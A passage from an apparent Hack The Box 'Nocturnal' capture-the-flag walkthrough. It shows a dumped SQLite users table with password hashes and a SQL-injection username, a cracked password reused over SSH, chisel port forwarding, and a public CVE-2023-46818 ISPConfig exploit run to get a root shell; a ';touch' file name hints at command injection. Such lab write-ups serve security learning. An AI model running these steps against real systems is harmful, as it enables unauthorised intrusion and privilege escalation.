;touch 1.pdf2025-05-19 13:17:03!
3 flag.pdf2025-05-19 11:07:20!
flag.pdf2025-05-19 10:42:56$
payload.pdf2025-05-19 10:35:34$
payload.pdf2025-05-19 10:33:08
111.pdf2025-05-19 10:22:16!
flag.pdf2025-05-19 10:00:23$
privacy.odt2024-10-18 02:05:53
www-data@nocturnal:~/nocturnal_database$
Good, it is in SQLite3 format. We can view it using the sqlite3 command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
www-data@nocturnal:~/nocturnal_database$ sqlite3
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> .open nocturnal_database.db
sqlite> SELECT * FROM users;
1|admin|d725aeba143f575736b07e045d8ceebb
2|amanda|df8b20aa0c935023f99ea58358fb63c4
4|tobias|55c82b1ccd55ab219b3b109b07d5061d
6|kavi|f38cde1654b39fea2bd4f72f1ae4cdda
7|e0Al5|101ad4543a96a7fd84908fd0d802e7db
8|' or 1=1-- +|c6f85f6025ff16293ce3f2389efcb98e
9|admin1|21232f297a57a5a743894a0e4a801fc3
10|test|16d7a4fca7442dda3ad93c9a726597e4
11|wzwr|1110dd28ac641c8d026b0259e0aeb51c
sqlite>

Now, since tobias is the only user existing on the machine, we would like to crack his password if possible
Good, we found tobias:slowmotionapocalypse. Now we can use ssh to obtain interactive shell with tobias account
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ ssh tobias@nocturnal.htb
tobias@nocturnal.htb's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-212-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Tue 20 May 2025 06:47:44 AM UTC
System load: 0.0 Processes: 239
Usage of /: 62.5% of 5.58GB Users logged in: 0
Memory usage: 22% IPv4 address for eth0: 10.10.11.64
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue May 20 06:47:45 2025 from 10.10.16.8
tobias@nocturnal:~$
Privilege Escalation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
tobias@nocturnal:~$ netstat -tunlp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:587 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
There are several ports listening on local ports only, especially the most suspicious 8080 port…
We can use chisel or ligolo to try port forwarding:
1
2
3
tobias@nocturnal:~$ ./chisel_1.10.1_linux_amd64 server -p 58787
2025/05/20 07:06:15 server: Fingerprint tT9gDF2/vQ+8F4rCzjPkt2erpRFzwLZf9YzNWg4Sedc=
2025/05/20 07:06:15 server: Listening on http://0.0.0.0:58787
1
2
3
4
5
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ chisel client nocturnal.htb:58787 127.0.0.1:8080:127.0.0.1:8080
2025/05/20 08:48:50 client: Connecting to ws://nocturnal.htb:58787
2025/05/20 08:48:50 client: tun: proxy#127.0.0.1:8080=>8080: Listening
2025/05/20 08:48:51 client: Connected (Latency 50.9241ms)
Login
Test tobias:slowmotionapocalypse failed

Test admin:slowmotionapocalypse SUCCESS!
ISPConfig Exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ searchsploit "ispconfig"
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
ISPConfig - (Authenticated) Arbitrary PHP Code Execution (Metasploit) | php/remote/29322.rb
ISPConfig 2.2.2/2.2.3 - 'Session.INC.php' Remote File Inclusion | php/webapps/27845.php
ISPConfig 2.2.3 - Multiple Remote File Inclusions | php/webapps/28027.txt
ISPConfig 3.0.5.4p6 - Multiple Vulnerabilities | php/webapps/37259.txt
ISPConfig 3.0.54p1 - (Authenticated) Admin Privilege Escalation | linux/webapps/34241.txt
ISPConfig < 3.1.13 - Remote Command Execution | php/webapps/45534.py
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Nothing found…
By Googling, we found https://github.com/projectdiscovery/nuclei-templates/issues/8804,
and a script https://github.com/bipbopbup/CVE-2023-46818-python-exploit,
1
2
3
4
5
6
7
8
9
10
11
12
┌──(wzwr㉿kali)-[~/Documents/htb/nocturnal]
└─$ python3 exp.py http://localhost:8080 admin slowmotionapocalypse
[+] Target URL: http://localhost:8080/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell
[+] Launching shell
ispconfig-shell# whoami
root
ispconfig-shell#